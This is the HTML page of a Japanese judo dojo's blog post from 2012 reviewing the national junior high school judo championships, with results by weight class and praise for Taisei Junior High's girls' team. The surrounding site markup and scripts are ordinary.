id="menu-item-238-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-244-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-1806-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-1810-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-1811-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
		  	 	 	          				  <a href="tel:048-990-0288" target="_top">048-990-0288</a>
            		                   </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
		  		  	 	 	          		  <a href="mailto:info@yamasakidojo.com" target="_top">info@yamasakidojo.com</a>
		  		                 </div>
      </div>
    </div>
  </div>
</div>
<div class="mob-overlay">&nbsp;
</div>





       <div class="w1">
<header id="header" class="style4 ad-dark hsh adclassic  version1 subeffect-slide desk">
        <div class="container"> 
          <div class="row">
            <div class="col-xs-12">
              <!-- page logo -->
              <div class="logo">
                 <a href="https://yamasakidojo.com">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive w-logo" alt="">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive b-logo" alt="">
                </a>
              </div>
              <!-- holder -->
              <div class="holder">
                <!-- icon list -->
                <ul class="list-unstyled icon-list ">
                                                  </ul>
                <!-- main navigation of the page -->
                <nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-sidemenu" class="menu nav-top"><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span></a></li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span></a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span></a></li><li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span></a><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span></a></li>	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span></a></li></ul></li></ul></div>               </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </header>
      <!-- search popup -->
      <div class="search-popup win-height">
        <div class="holder">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                 <a href="#" class="close-btn"></a>
                 <form method="get" class="search-form" action="https://yamasakidojo.com/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>              </div>
            </div>
          </div>
        </div>
      </div>











  <main id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
             

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color:#f1f1f1 ;">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">柔道ニュース　　『全中を見て』</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://yamasakidojo.com">Home</a></li><li><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li><li>柔道ニュース　　『全中を見て』</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
        
         
     
      <div class="container" style="padding: 40px 0px 40px 0px">
  <div class="row">
    <div class="col-xs-12 col-sm-8 col-md-9">   
   
    <div class="blog-txt">
      
                    


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2012/10/15    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamasakidojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/judonews/" rel="category tag">柔道ニュース</a>    </li>
          </ul>
</div>

     
      <p>
        <p>みなさん、こんにちは。</p>
<p>柔道ニュースは、１０月１４日に創刊３周年目を迎えることができました。<br />
これもひとえに、山崎先生はじめ道場の皆様、ご愛読頂いている皆々様のおかげです。ありがとうございます。これからも『自然体』でやっていきたいと思います。今後ともよろしくお願い申し上げます。</p>
<p> 先般、京都大学の山中教授がノーベル賞を受賞されました。山中教授は中学から大学２年まで、柔道をされていたそうです（柔道弐段）。聞くところによると、柔道やラグビー（神戸大学３年～）での骨折の経験から、整形外科医を志したそうですが、手術が苦手だったために、基礎医学に転向、苦労の末現在に至っているそうです。何度も挫折を経験、その都度克服して頂点に上り詰めた人の言葉には、重みを感じます。今後益々のご活躍を期待したいです。</p>
<p>さて、今回のテーマは『全中を見て』としました。</p>
<p>今年の全中で最も印象に残った、女子・大成中学の活躍にスポットをあてました。</p>
<p>まず、大会結果からご覧ください（敬称略）。</p>
<p>【団体戦】<br />
優勝　大成中<br />
２位　帝京中<br />
３位　相原中<br />
３位　藍住中</p>
<p> 【個人戦】</p>
<p>◆44kg級<br />
優勝 藤山（川之江北中）<br />
２位 鈴木（藤枝順心中）<br />
３位 藤崎（芸濃中）<br />
３位 上原（東御東部中）<br />
※大成中選手は５位（ベスト８）</p>
<p>◆48kg級<br />
優勝 武田（大成中）<br />
２位 五十嵐（浜岳中）<br />
３位 金城（沖縄尚学中）<br />
３位 大竹（國學院栃木中） </p>
<p>◆52kg級<br />
優勝 黒木（大成中）<br />
２位 山下（鴻南中）<br />
３位 吉成（高田中）<br />
３位 廣澤（修徳中） </p>
<p>◆57kg級<br />
優勝 村井（広陵中）<br />
２位 鈴木（大成中）<br />
３位 泉（田島中）<br />
３位 斉藤（修徳中） </p>
<p>◆63kg級<br />
優勝 鍋倉（大成中）<br />
２位 嶺井（東松山南中）<br />
３位 三浦（天王南中）<br />
３位 佐々木（出雲第一中） </p>
<p>◆70kg級<br />
優勝 畠石（相原中）<br />
２位 中井（大成中）<br />
３位 黒坂（綱走第二中）<br />
３位 梅津（吉富中） </p>
<p>◆70kg超級<br />
優勝 斉藤（香長中）<br />
２位 冨田（相原中）<br />
３位 石田（高川学園中）<br />
３位 粂田（大成中）</p>
<p>以上のように団体戦の優勝はもとより、個人戦７階級中５階級で決勝に進出、それ以外の階級も３位とベスト８というめざましい活躍です。昔は個人戦は無かったですし、個人戦が出来てからもこれ程細かく階級が分かれていなかったので、単純に比較はできませんが、きっとここまでの記録は過去に無くまさしく快挙だと思います。</p>
<p>確かに優秀な選手を集めている（集まってくる）のでしょうが、集まればこうなれるかというと、決してそんな生易しいものでは無いことは間違いありません。<br />
練習内容はもとより日常生活に至るまで、どんな指導を受けているのか、監督をされている大石先生のご指導には、とても興味があります。<br />
ちなみに、「近代柔道杯」「マルちゃん杯全日本少年柔道大会」も制し、創立以来初の全国大会３冠を達成しました。<br />
中学女子柔道の牽引役としてますますのご活躍と、女子柔道の更なるレベルアップを期待してやみません。</p>
<p>【柔道関連テレビ情報】</p>
<p>全日本学生柔道体重別団体優勝大会</p>
<p>１１月３日（土・祝）<br />
１４時～<br />
ＮＨＫ   Ｅテレ</p>
<p>平成２４年１０月１５日<br />
【第１０９号】</p>
      </p>
       
    </div>

    <div class="col-md-12 plr-no padding-top-60">
    
      	  	  <!-- start navigation -->
<div class="navigation">
<div class="alignleft">
&laquo; <a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e7%ac%ac%ef%bc%91%ef%bc%95%e5%9b%9e-%e6%9d%89%e6%88%b8%e7%94%ba%e5%b0%91%e5%b9%b4%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a/" rel="prev">柔道ニュース　　『第１５回 杉戸町少年柔道大会』</a></div>
<div class="alignright">
<a href="https://yamasakidojo.com/%e7%ac%ac31%e5%9b%9e%e3%80%80%e6%9c%9b%e6%98%9f%e6%97%97%e5%b0%91%e5%b9%b4%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a/" rel="next">第31回　望星旗少年柔道大会</a> &raquo;</div>
</div> 
<!-- end navigation -->
                 <div id="author-info" class="clearfix">
            <div class="author-image">
              <a href="https://yamasakidojo.com/author/yamasakidojo/"><img alt='' src='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86c59ec6936aab284d27b82fd4c1b557?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></a>
            </div>   
            <div class="author-bio">
               <h4>About The Author</h4>
                            </div>
        </div>
        
             </div>
  <div align="center" class="pagelink"></div>
    </div><aside class="col-xs-12 col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%8e%e7%ac%ac48%e5%9b%9e%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e3%80%8f/">柔道ニュース『第48回関東中学校柔道大会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e4%ba%95%e4%b8%8a%e5%ba%b7%e7%94%9f%e5%85%88%e7%94%9f%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%80%8f/">柔道ニュース　『井上康生先生講演会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e6%a0%84%e5%85%89%e3%81%ae%e9%99%b0%e3%81%ab%e6%9f%94%e9%81%93%e3%81%82%e3%82%8a%e3%80%8f/">柔道ニュース　『栄光の陰に柔道あり』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e3%82%aa%e3%83%aa%e3%83%b3%e3%83%94%e3%83%83%e3%82%af%ef%bc%93%e9%80%a3%e8%a6%87%e3%80%81%e9%87%8e%e6%9d%91%e6%b0%8f-4/">柔道ニュース　　『オリンピック３連覇、野村氏の話④』</a>
									</li>
					</ul>

		</div></aside></div>


</aside>  </div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="holder">
            <div class="logo">
              
                <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
              
            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-4 col-sm-6">
          <aside id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1845"><a href="https://yamasakidojo.com/">HOME</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">山崎道場について</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学・入門について</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/">指導者の紹介</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1852"><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">練習スケジュール</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/">技術指導</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">少年級位について</a></li>
</ul></div></aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-4">			<div class="textwidget"><h3 style="color: #ffffff;">体験・見学について</h3>
<p>体験・見学をご希望の方は、出稽古や試合等で練習がお休みの場合がございますので事前にお問い合わせをお願いいたします。</p>
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-turquoise" title="" href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">体験・見学に申し込む <i class="vc_btn3-icon fa fa-arrow-circle-o-right"></i></a></div>
</div>
</div>
<p></p>
<h3 style="color: #ffffff;">練習場所</h3>
<p>越谷東高等学校、松伏⾼等学校の柔道場にて行っています。<br />
毎週土曜日：14:30～17:30　日曜日：9:00～12:00</p>
<div class="gmap">
<div></div>
</div>
</div>
		</aside><aside id="block-2">
<p></p>
</aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-5">			<div class="textwidget"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">新越谷山﨑道場(@yamasaki_judo_club)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
                        <span class="copyright">
              			<div class="textwidget"><p><span style="color: #ffffff;">© yamasakidojo</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yamasakidojo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yamasakidojo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery.main.js?ver=20120206" id="mf-navigation-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/controller.js?ver=20130118" id="mf-controller-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery-ui.js?ver=20130118" id="mf-ui-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/plugins.js?ver=20130118" id="mf-plugins-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/mf-app.js?ver=20130118" id="mf-app-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/bootstrap.min.js?ver=20130117" id="boostrap-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
